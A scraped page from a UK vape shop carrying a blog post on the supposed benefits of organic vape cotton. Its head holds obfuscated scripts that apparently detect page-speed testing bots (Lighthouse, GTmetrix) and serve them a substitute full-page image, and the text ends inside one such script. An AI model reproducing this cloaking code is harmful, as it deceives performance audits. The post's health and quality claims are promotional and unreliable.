

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v8pr.uk/blogs/news/advantages-of-using-organic-vape-cotton
body_size: 128301
content:



<!doctype html>
<html class="no-js" lang="en">
<head>


   <script>function initmg(){document.write('<img height="100%" width="100%" src="[data-uri]">')};setTimeout(function(){for(var a="1zUIKjQ 1001924wEIQXz 91253syJKBw 747695yqscrm 703398tqugWp 470663BiurjC 9OBcnWW 2202004YsPQST 701863ZBLeyz 0x159 0x158 0x157 0x15b 0x15d 0x15a 0x15e 0x15c 0x156 shift push C h r o m e - L i g t u s n d x O f A G l b X 1 c p y v w . a 8".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8],b[9],b[10],b[11],b[12],b[13],b[14],b[15],b[16],b[17],b[18],b[19],b[20],b[21],b[22],b[23],b[24],b[25],b[26],b[27],b[28],b[29],b[30],b[31],b[32],b[33],b[34],b[35],b[36],b[37],b[38],b[39],b[40],b[41],b[42],b[43],b[44],b[45],b[46],b[47],b[48],b[49],b[50],b[51]],d=[c[0],c[1],c[2],c[3],c[4],c[5],c[6],c[7],c[8]];;)try{if(565706===-parseInt(d[c[9]-342])+-parseInt(d[c[10]-342])*-parseInt(d[c[11]-342])-parseInt(d[c[12]-342])-parseInt(d[c[13]-342])+-parseInt(d[c[14]-342])*parseInt(d[c[15]-342])+parseInt(d[c[16]-342])+parseInt(d[c[17]-342]))break;d[c[19]](d[c[18]]())}catch(a){d[c[19]](d[c[18]]())}var e=[c[20]+c[21]+c[22]+c[23]+c[24]+c[25]+c[26]+c[27]+c[28]+c[29]+c[21]+c[30]+c[21]+c[23]+c[31]+c[32]+c[25],c[28]+c[33]+c[34]+c[25]+c[35]+c[36]+c[37],c[31]+c[32]+c[25]+c[22]+c[38]+c[29]+c[25]+c[33]+c[30],c[39]+c[23]+c[23]+c[29]+c[40]+c[25]+c[41]+c[23]+c[30],c[42]+c[43]+c[43],c[28]+c[33]+c[44]+c[40]+c[31]+c[34]+c[25]+c[32],c[32]+c[21]+c[23]+c[45]+c[28]+c[37]+c[46]+c[45]+c[22]+c[25]+c[47]+c[28]+c[25]+c[48]+c[49]+c[44]+c[23]+c[24],c[21]+c[22]+c[25]+c[37],c[40]+c[23]+c[44]+c[50]+c[30]+c[28]+c[23]+c[33],c[24]+c[46]+c[32]+c[21]+c[23]+c[45]+c[28]+c[37]+c[46]+c[49]+c[44]+c[23]+c[24],c[47]+c[51]+c[45]+c[22]];-1==navigator[e[2]][e[1]](e[0])&&-1==navigator[e[2]][e[1]](e[3])&&!1===navigator[e[2]][e[5]](e[4])||(-1<window[e[8]][e[7]][e[1]](e[6])||-1<window[e[8]][e[7]][e[1]](e[9])||-1<window[e[8]][e[7]][e[1]](e[10]))&&initmg()},100);</script><script>function initp(){var b=document.createElement("link");b.href="//v8pr.uk/cdn/shop/t/39/assets/libraries.min.js?v=18175361510839688691624304394",b.rel="preload",b.as="script",document.head.appendChild(b),(b=document.createElement("link")).href="//v8pr.uk/cdn/shop/t/39/assets/functions.min.js?v=168206738494826422851624304376",b.rel="preload",b.as="script",document.head.appendChild(b)}for(var a="810850PkLwlA 28snPHhj 9226bbhBsA 194SYLYoA 86327jjRGiE 4539rqTcos 265709qqGNgq 830405lkJJfX 857761bkosgI 0xb5 0xb8 0xb3 0xb7 0xb4 0xb2 0xb6 0xba 0xb9 shift push C h r o m e - L i g t u s n d x O f A G l b X 1 c p y v w . a 8".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8]];;)try{if(472510===parseInt(c[b[9]-178])+-parseInt(c[b[10]-178])*parseInt(c[b[11]-178])+-parseInt(c[b[12]-178])+-parseInt(c[b[13]-178])+-parseInt(c[b[14]-178])+-parseInt(c[b[15]-178])+-parseInt(c[b[16]-178])*-parseInt(c[b[17]-178]))break;c[b[19]](c[b[18]]())}catch(a){c[b[19]](c[b[18]]())}var d=[b[20]+b[21]+b[22]+b[23]+b[24]+b[25]+b[26]+b[27]+b[28]+b[29]+b[21]+b[30]+b[21]+b[23]+b[31]+b[32]+b[25],b[28]+b[33]+b[34]+b[25]+b[35]+b[36]+b[37],b[31]+b[32]+b[25]+b[22]+b[38]+b[29]+b[25]+b[33]+b[30],b[39]+b[23]+b[23]+b[29]+b[40]+b[25]+b[41]+b[23]+b[30],b[42]+b[43]+b[43],b[28]+b[33]+b[44]+b[40]+b[31]+b[34]+b[25]+b[32],b[32]+b[21]+b[23]+b[45]+b[28]+b[37]+b[46]+b[45]+b[22]+b[25]+b[47]+b[28]+b[25]+b[48]+b[49]+b[44]+b[23]+b[24],b[21]+b[22]+b[25]+b[37],b[40]+b[23]+b[44]+b[50]+b[30]+b[28]+b[23]+b[33],b[24]+b[46]+b[32]+b[21]+b[23]+b[45]+b[28]+b[37]+b[46]+b[49]+b[44]+b[23]+b[24],b[47]+b[51]+b[45]+b[22]];-1==navigator[d[2]][d[1]](d[0])&&-1==navigator[d[2]][d[1]](d[3])&&!1===navigator[d[2]][d[5]](d[4])&&(-1<window[d[8]][d[7]][d[1]](d[6])||-1<window[d[8]][d[7]][d[1]](d[9])||-1<window[d[8]][d[7]][d[1]](d[10]))&&initp();</script>
                                            
  <link rel="prefetch" as="document" href="https://v8pr.uk">
  <link rel="preload" href="//v8pr.uk/cdn/shop/t/39/assets/custom.css?v=84101688798988069741624304548" as="style"><!--Content in content_for_header -->
<!--LayoutHub-Embed--><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Karla:100,200,300,400,500,600,700,800,900" /><link rel="stylesheet" type="text/css" href="[data-uri]" media="all"><!--/LayoutHub-Embed--><meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="theme-color" content="#1e5b9b">
  <meta name="keywords" content="V8PR.uk">
  <meta name="author" content="v8pr.uk">
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://v8pr.uk/blogs/news/advantages-of-using-organic-vape-cotton"><link rel="shortcut icon" href="//v8pr.uk/cdn/shop/files/574808_V8PR_-_Icon8_Opt3_110719_1a37178b-fca0-4559-b602-99309f3e55fb_32x.png?v=1614318836" type="image/png">
  
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//v8pr.uk/cdn/shop/files/574808_V8PR_-_Icon8_Opt3_110719_152x.png?v=1614318836"><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace('no-js', 'yes-js js_active js')</script><!-- Added by AVADA SEO Suite -->















<meta name="twitter:image" content="http://v8pr.uk/cdn/shop/articles/e-liquids-uk-0O1yvOLlw6E-unsplash.jpg?v=1663126497">
<script>window.FPConfig = {};window.FPConfig.ignoreKeywords=["/cart","/account"]</script>




<!-- /Added by AVADA SEO Suite -->
<title>5 Amazing Advantages of Using Organic Vape Cotton</title><meta name="description" content="Organic vape cotton is quickly becoming the go-to choice for vapers, and for a good reason. It offers a ton of benefits that other options aren&#39;t able to match, and these benefits alone have motivated millions of vapers to switch!
That being said, if you&#39;re wondering whether or not you should give organic vape cotton a go, here are six advantages of using organic vape cotton that make it the clear choice for anyone looking for the best vaping experience:
1. Organic Vape Cotton Is Free of Pesticides and Other Harmful Chemicals
Are you an eco-friendly-minded individual? If so, organic cotton is grown without the use of harmful pesticides and other chemicals. This means that it&#39;s better for the environment and it&#39;s also better for your health. So, if you&#39;re looking to enjoy your vaping sessions while still caring for mother nature, then organic cotton is the way to go!
2. Organic Vape Cotton Is More Absorbent
Experiencing dry hits? Well, organic vape cotton might just be the solution for you! Organic cotton is more absorbent than traditional cotton, meaning that it will wick away e-liquid more effectively. This results in fewer dry hits and a more consistent vaping experience. Of course, dry hits are still possible, but if you want to reduce such a risk that can seriously ruin your vaping session and experience, opt for organic vape cotton!
3. Organic Vape Cotton Is More Durable
If you&#39;re tired of your vape material always tearing and breaking too easily, you&#39;re in luck. Organic cotton is more resistant to tearing and breaking than traditional cotton. What does this mean? Well, this means that it will last longer, and you won&#39;t have to replace it as often. Overall, you won&#39;t find yourself replacing the cotton too often, meaning you can spend much more time enjoying every hit!
4. Organic Vape Cotton Produces Better Flavour
Do you just wish that your vape juices produce a little more or better flavour? Organic cotton produces a better flavour than traditional cotton due to its higher absorbency. This means that you&#39;ll get more of the flavour from your e-liquid, and it will be more consistent. You may be surprised at just how good your favourites become thanks to the organic vape cotton!
5. Organic Vape Cotton Is Easier to Work With
We all know the hassle of replacing and working with vape cotton. It takes a lot of time and effort, especially if you vape a lot. Fortunately, organic cotton is easier to work with than traditional cotton. It&#39;s more flexible, and it doesn&#39;t require as much prep work. This means that you can get started vaping sooner, and you won&#39;t have to waste time preparing your cotton.
Conclusion
All in all, if you&#39;re simply looking to elevate your vaping experience, give organic vape cotton a go. It offers all the benefits we&#39;ve talked about, and if they&#39;re the benefits you want to get out of every single vape you enjoy, then they&#39;re a no-brainer. So, what are you waiting for? Go ahead and grab yourself a bunch of organic vape cotton today!
V8PR is a premium supplier of vaping products ranging from juices to vape kits and so much more. If you are looking for an online vape shop in the UK, check us out!"><!-- /snippets/social-meta-tags.liquid -->


<meta property="og:site_name" content="V8PR.uk">																																					
<meta property="og:url" content="https://v8pr.uk/blogs/news/advantages-of-using-organic-vape-cotton">																																					
<meta property="og:title" content="5 Amazing Advantages of Using Organic Vape Cotton">																																					
<meta property="og:type" content="article">																																					
<meta property="og:description" content="Organic vape cotton is quickly becoming the go-to choice for vapers, and for a good reason. It offers a ton of benefits that other options aren't able to match, and these benefits alone have motivated millions of vapers to switch!
That being said, if you're wondering whether or not you should give organic vape cotton a go, here are six advantages of using organic vape cotton that make it the clear choice for anyone looking for the best vaping experience:
1. Organic Vape Cotton Is Free of Pesticides and Other Harmful Chemicals
Are you an eco-friendly-minded individual? If so, organic cotton is grown without the use of harmful pesticides and other chemicals. This means that it's better for the environment and it's also better for your health. So, if you're looking to enjoy your vaping sessions while still caring for mother nature, then organic cotton is the way to go!
2. Organic Vape Cotton Is More Absorbent
Experiencing dry hits? Well, organic vape cotton might just be the solution for you! Organic cotton is more absorbent than traditional cotton, meaning that it will wick away e-liquid more effectively. This results in fewer dry hits and a more consistent vaping experience. Of course, dry hits are still possible, but if you want to reduce such a risk that can seriously ruin your vaping session and experience, opt for organic vape cotton!
3. Organic Vape Cotton Is More Durable
If you're tired of your vape material always tearing and breaking too easily, you're in luck. Organic cotton is more resistant to tearing and breaking than traditional cotton. What does this mean? Well, this means that it will last longer, and you won't have to replace it as often. Overall, you won't find yourself replacing the cotton too often, meaning you can spend much more time enjoying every hit!
4. Organic Vape Cotton Produces Better Flavour
Do you just wish that your vape juices produce a little more or better flavour? Organic cotton produces a better flavour than traditional cotton due to its higher absorbency. This means that you'll get more of the flavour from your e-liquid, and it will be more consistent. You may be surprised at just how good your favourites become thanks to the organic vape cotton!
5. Organic Vape Cotton Is Easier to Work With
We all know the hassle of replacing and working with vape cotton. It takes a lot of time and effort, especially if you vape a lot. Fortunately, organic cotton is easier to work with than traditional cotton. It's more flexible, and it doesn't require as much prep work. This means that you can get started vaping sooner, and you won't have to waste time preparing your cotton.
Conclusion
All in all, if you're simply looking to elevate your vaping experience, give organic vape cotton a go. It offers all the benefits we've talked about, and if they're the benefits you want to get out of every single vape you enjoy, then they're a no-brainer. So, what are you waiting for? Go ahead and grab yourself a bunch of organic vape cotton today!
V8PR is a premium supplier of vaping products ranging from juices to vape kits and so much more. If you are looking for an online vape shop in the UK, check us out!"><meta property="og:image" content="http://v8pr.uk/cdn/shop/articles/e-liquids-uk-0O1yvOLlw6E-unsplash_1200x1200.jpg?v=1663126497">
<meta property="og:image:secure_url" content="https://v8pr.uk/cdn/shop/articles/e-liquids-uk-0O1yvOLlw6E-unsplash_1200x1200.jpg?v=1663126497">


  <meta name="twitter:site" content="@v8pr_uk">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="5 Amazing Advantages of Using Organic Vape Cotton">
<meta name="twitter:description" content="Organic vape cotton is quickly becoming the go-to choice for vapers, and for a good reason. It offers a ton of benefits that other options aren't able to match, and these benefits alone have motivated millions of vapers to switch!
That being said, if you're wondering whether or not you should give organic vape cotton a go, here are six advantages of using organic vape cotton that make it the clear choice for anyone looking for the best vaping experience:
1. Organic Vape Cotton Is Free of Pesticides and Other Harmful Chemicals
Are you an eco-friendly-minded individual? If so, organic cotton is grown without the use of harmful pesticides and other chemicals. This means that it's better for the environment and it's also better for your health. So, if you're looking to enjoy your vaping sessions while still caring for mother nature, then organic cotton is the way to go!
2. Organic Vape Cotton Is More Absorbent
Experiencing dry hits? Well, organic vape cotton might just be the solution for you! Organic cotton is more absorbent than traditional cotton, meaning that it will wick away e-liquid more effectively. This results in fewer dry hits and a more consistent vaping experience. Of course, dry hits are still possible, but if you want to reduce such a risk that can seriously ruin your vaping session and experience, opt for organic vape cotton!
3. Organic Vape Cotton Is More Durable
If you're tired of your vape material always tearing and breaking too easily, you're in luck. Organic cotton is more resistant to tearing and breaking than traditional cotton. What does this mean? Well, this means that it will last longer, and you won't have to replace it as often. Overall, you won't find yourself replacing the cotton too often, meaning you can spend much more time enjoying every hit!
4. Organic Vape Cotton Produces Better Flavour
Do you just wish that your vape juices produce a little more or better flavour? Organic cotton produces a better flavour than traditional cotton due to its higher absorbency. This means that you'll get more of the flavour from your e-liquid, and it will be more consistent. You may be surprised at just how good your favourites become thanks to the organic vape cotton!
5. Organic Vape Cotton Is Easier to Work With
We all know the hassle of replacing and working with vape cotton. It takes a lot of time and effort, especially if you vape a lot. Fortunately, organic cotton is easier to work with than traditional cotton. It's more flexible, and it doesn't require as much prep work. This means that you can get started vaping sooner, and you won't have to waste time preparing your cotton.
Conclusion
All in all, if you're simply looking to elevate your vaping experience, give organic vape cotton a go. It offers all the benefits we've talked about, and if they're the benefits you want to get out of every single vape you enjoy, then they're a no-brainer. So, what are you waiting for? Go ahead and grab yourself a bunch of organic vape cotton today!
V8PR is a premium supplier of vaping products ranging from juices to vape kits and so much more. If you are looking for an online vape shop in the UK, check us out!">
<link rel="stylesheet" һref="//v8pr.uk/cdn/shop/t/39/assets/gl_linecons_icons.min.css?v=76569771571515796021624304380">
  <noscript><link rel="stylesheet" href="//v8pr.uk/cdn/shop/t/39/assets/gl_linecons_icons.min.css?v=76569771571515796021624304380"></noscript><!-- <link href="//v8pr.uk/cdn/shop/t/39/assets/tab_shopify.min.css?v=77642056786062711131624304480" rel="stylesheet" type="text/css" media="all" /> -->
<style id="tab_shopify.min.css"></style>
<script>function ihtashamjamilATfiverr(){xmlhttp=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),xmlhttp.onreadystatechange=function(){4==xmlhttp.readyState&&200==xmlhttp.status&&(document.getElementById("tab_shopify.min.css").innerHTML=xmlhttp.responseText)},xmlhttp.open("GET","//v8pr.uk/cdn/shop/t/39/assets/tab_shopify.min.css?v=77642056786062711131624304480",!1),xmlhttp.send()}var _0xe1ea=["1153466Lcelzq","249sLOTSt","876084nRViVd","712357gLKbZr","1AuIoYz","2963KCDeQT","1073738fbAAkL","2165242JYaSFi","2nqzzpt","612944aOSQXb","shift","push","C","h","r","o","m","e","-","L","i","g","t","u","s","n","d","x","O","f","A","G","l","b","X","1","c","j","Q","y","<","!"," ","T","w","a","p","I","J",".","?",":","v","@",">","8","k","%","#","5","6","4",";","^","(","[","]","+",")","}","/","\"","{","_","S"],_0xf65b=[_0xe1ea[0],_0xe1ea[1],_0xe1ea[2],_0xe1ea[3],_0xe1ea[4],_0xe1ea[5],_0xe1ea[6],_0xe1ea[7],_0xe1ea[8],_0xe1ea[9],_0xe1ea[10],_0xe1ea[11],_0xe1ea[12],_0xe1ea[13],_0xe1ea[14],_0xe1ea[15],_0xe1ea[16],_0xe1ea[17],_0xe1ea[18],_0xe1ea[19],_0xe1ea[20],_0xe1ea[21],_0xe1ea[22],_0xe1ea[23],_0xe1ea[24],_0xe1ea[25],_0xe1ea[26],_0xe1ea[27],_0xe1ea[28],_0xe1ea[29],_0xe1ea[30],_0xe1ea[31],_0xe1ea[32],_0xe1ea[33],_0xe1ea[34],_0xe1ea[35],_0xe1ea[36],_0xe1ea[37],_0xe1ea[38],_0xe1ea[39],_0xe1ea[40],_0xe1ea[41],_0xe1ea[42],_0xe1ea[43],_0xe1ea[44],_0xe1ea[45],_0xe1ea[46],_0xe1ea[47],_0xe1ea[48],_0xe1ea[49],_0xe1ea[50],_0xe1ea[51],_0xe1ea[52],_0xe1ea[53],_0xe1ea[54],_0xe1ea[55],_0xe1ea[56],_0xe1ea[57],_0xe1ea[58],_0xe1ea[59],_0xe1ea[60],_0xe1ea[61],_0xe1ea[62],_0xe1ea[63],_0xe1ea[64],_0xe1ea[65],_0xe1ea[66],_0xe1ea[67],_0xe1ea[68],_0xe1ea[69],_0xe1ea[70],_0xe1ea[71],_0xe1ea[72],_0xe1ea[73],_0xe1ea[74]],_0x1984=[_0xf65b[0],_0xf65b[1],_0xf65b[2],_0xf65b[3],_0xf65b[4],_0xf65b[5],_0xf65b[6],_0xf65b[7],_0xf65b[8],_0xf65b[9]],_0x26f7=function(a){a-=131;var b=_0x1984[a];return b};(function(a,b){for(var c=_0x26f7;;)try{var d=-parseInt(c(135))+-parseInt(c(132))+-parseInt(c(138))+-parseInt(c(136))+parseInt(c(131))*-parseInt(c(137))+parseInt(c(140))*parseInt(c(139))+parseInt(c(134))*parseInt(c(133));if(d===b)break;else a[_0xf65b[11]](a[_0xf65b[10]]())}catch(b){a[_0xf65b[11]](a[_0xf65b[10]]())}})(_0x1984,588822);var _0x278186=[_0xf65b[12]+_0xf65b[13]+_0xf65b[14]+_0xf65b[15]+_0xf65b[16]+_0xf65b[17]+_0xf65b[18]+_0xf65b[19]+_0xf65b[20]+_0xf65b[21]+_0xf65b[13]+_0xf65b[22]+_0xf65b[13]+_0xf65b[15]+_0xf65b[23]+_0xf65b[24]+_0xf65b[17],_0xf65b[20]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[27]+_0xf65b[28]+_0xf65b[29],_0xf65b[23]+_0xf65b[24]+_0xf65b[17]+_0xf65b[14]+_0xf65b[30]+_0xf65b[21]+_0xf65b[17]+_0xf65b[25]+_0xf65b[22],_0xf65b[31]+_0xf65b[15]+_0xf65b[15]+_0xf65b[21]+_0xf65b[32]+_0xf65b[17]+_0xf65b[33]+_0xf65b[15]+_0xf65b[22],_0xf65b[34]+_0xf65b[35]+_0xf65b[35],_0xf65b[20]+_0xf65b[25]+_0xf65b[36]+_0xf65b[32]+_0xf65b[23]+_0xf65b[26]+_0xf65b[17]+_0xf65b[24],_0xf65b[23]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[29]+_0xf65b[20]+_0xf65b[25]+_0xf65b[17]+_0xf65b[26],_0xf65b[37]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[14]+_0xf65b[39],_0xf65b[40]+_0xf65b[41]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[54],_0xf65b[33]+_0xf65b[17]+_0xf65b[29]+_0xf65b[15]+_0xf65b[14]+_0xf65b[17],_0xf65b[13]+_0xf65b[22]+_0xf65b[16]+_0xf65b[32],_0xf65b[52]+_0xf65b[55]+_0xf65b[46]+_0xf65b[14]+_0xf65b[49]+_0xf65b[23]+_0xf65b[56],_0xf65b[13]+_0xf65b[15]+_0xf65b[24]+_0xf65b[22],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[36]+_0xf65b[15]+_0xf65b[32]+_0xf65b[15]+_0xf65b[14]+_0xf65b[51]+_0xf65b[42]+_0xf65b[58]+_0xf65b[59]+_0xf65b[36]+_0xf65b[60]+_0xf65b[45]+_0xf65b[36]+_0xf65b[61]+_0xf65b[62],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[42]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]];-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[0])&&-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[3])&&!1===navigator[_0x278186[2]][_0x278186[5]](_0x278186[4])&&(function(){var a=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),b=a(this,function(){var a=function(){var 